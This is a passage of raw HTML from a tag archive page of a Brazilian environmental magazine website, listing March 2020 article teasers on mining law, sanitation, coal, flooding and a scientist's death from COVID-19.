tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://eco21.eco.br/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Engajamundo</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: engajamundo</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12068 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-entrevista category-revista-279 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/pl-da-mineracao-entrevista-com-o-subprocurador-geral-antonio-carlos-bigonha/" rel="bookmark" class="td-image-wrap" title="PL da Mineração: Entrevista com o Subprocurador-Geral Antônio Carlos Bigonha">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Oyara-Chukuro-Foto-Antônio-Cruz2-768x1066.jpg" alt="PL da Mineração: Entrevista com o Subprocurador-Geral Antônio Carlos Bigonha" title="PL da Mineração: Entrevista com o Subprocurador-Geral Antônio Carlos Bigonha" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/pl-da-mineracao-entrevista-com-o-subprocurador-geral-antonio-carlos-bigonha/" rel="bookmark" title="PL da Mineração: Entrevista com o Subprocurador-Geral Antônio Carlos Bigonha">
PL da Mineração: Entrevista com o Subprocurador-Geral Antônio Carlos Bigonha                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-22T19:00:52+00:00" >22 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/pl-da-mineracao-entrevista-com-o-subprocurador-geral-antonio-carlos-bigonha/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12066 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-mobilidade category-revista-279 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/caminhos-dos-transportes-globais-passam-pelos-canaviais-do-brasil/" rel="bookmark" class="td-image-wrap" title="Caminhos dos transportes globais passam pelos canaviais do Brasil">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Cana-de-açúcar-Foto-René-Capriles-1-768x514.jpg" alt="Caminhos dos transportes globais passam pelos canaviais do Brasil" title="Caminhos dos transportes globais passam pelos canaviais do Brasil" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/caminhos-dos-transportes-globais-passam-pelos-canaviais-do-brasil/" rel="bookmark" title="Caminhos dos transportes globais passam pelos canaviais do Brasil">
Caminhos dos transportes globais passam pelos canaviais do Brasil                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-21T08:49:00+00:00" >21 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/caminhos-dos-transportes-globais-passam-pelos-canaviais-do-brasil/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12067 post type-post status-publish format-standard has-post-thumbnail category-coronavirus tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/coronavirus/cientista-ambiental-sergio-trindade-morre-vitima-do-covid-19/" rel="bookmark" class="td-image-wrap" title="Sérgio Trindade morre vítima do COVID-19">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/03/Sergio-C-Trindade-Foto-Lúcia-Chayb-768x438.jpg" alt="Sérgio Trindade morre vítima do COVID-19" title="Sérgio Trindade morre vítima do COVID-19" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/coronavirus/">Coronavírus</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/coronavirus/cientista-ambiental-sergio-trindade-morre-vitima-do-covid-19/" rel="bookmark" title="Sérgio Trindade morre vítima do COVID-19">
Sérgio Trindade morre vítima do COVID-19                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-21T00:40:58+00:00" >21 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/coronavirus/cientista-ambiental-sergio-trindade-morre-vitima-do-covid-19/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12065 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-politica-ambiental category-revista-279 category-saneamento-basico tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/mais-um-adiamento-da-lei-de-saneamento/" rel="bookmark" class="td-image-wrap" title="Mais um adiamento da Lei de Saneamento">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Brasília-10-km-do-centro-não-tem-coleta-de-esgoto-Foto-Valter-Campanato-ABr-scaled-768x516.jpg" alt="Mais um adiamento da Lei de Saneamento" title="Mais um adiamento da Lei de Saneamento" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/mais-um-adiamento-da-lei-de-saneamento/" rel="bookmark" title="Mais um adiamento da Lei de Saneamento">
Mais um adiamento da Lei de Saneamento                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-20T15:43:00+00:00" >20 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/mais-um-adiamento-da-lei-de-saneamento/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12064 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-residuos-solidos category-revista-279 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/residuos-solidos/o-carvao-ameaca-porto-alegre/" rel="bookmark" class="td-image-wrap" title="O carvão ameaça Porto Alegre">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="612" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Liu-Bolin-768x612.jpg" alt="O carvão ameaça Porto Alegre" title="O carvão ameaça Porto Alegre" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/residuos-solidos/o-carvao-ameaca-porto-alegre/" rel="bookmark" title="O carvão ameaça Porto Alegre">
O carvão ameaça Porto Alegre                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-20T09:39:00+00:00" >20 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/residuos-solidos/o-carvao-ameaca-porto-alegre/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12063 post type-post status-publish format-standard has-post-thumbnail category-analise category-edicoes category-revista-279 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/caiu-a-ficha/" rel="bookmark" class="td-image-wrap" title="Caiu a ficha?">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="504" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Desenho-do-jornal-Courier-2-768x504.jpg" alt="Caiu a ficha?" title="Caiu a ficha?" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/analise/">Análise</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/caiu-a-ficha/" rel="bookmark" title="Caiu a ficha?">
Caiu a ficha?                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-19T21:04:34+00:00" >19 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/caiu-a-ficha/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12062 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-residuos-solidos category-revista-279 category-saneamento-basico tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-atlas tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-casa tag-chile tag-cidades tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-justica-ambiental tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/residuos-solidos/o-lixo-atrapalha-mas-nao-e-o-vilao-das-enchentes/" rel="bookmark" class="td-image-wrap" title="O lixo atrapalha, mas não é o vilão das enchentes">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="511" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/Lixo-no-Rio-Foto-Tania-Rego-ABr-5-768x511.jpg" alt="O lixo atrapalha, mas não é o vilão das enchentes" title="O lixo atrapalha, mas não é o vilão das enchentes" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/residuos-solidos/o-lixo-atrapalha-mas-nao-e-o-vilao-das-enchentes/" rel="bookmark" title="O lixo atrapalha, mas não é o vilão das enchentes">
O lixo atrapalha, mas não é o vilão das enchentes                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-19T19:46:51+00:00" >19 de março de 2020</time>
</span><div class="td-module-comments">
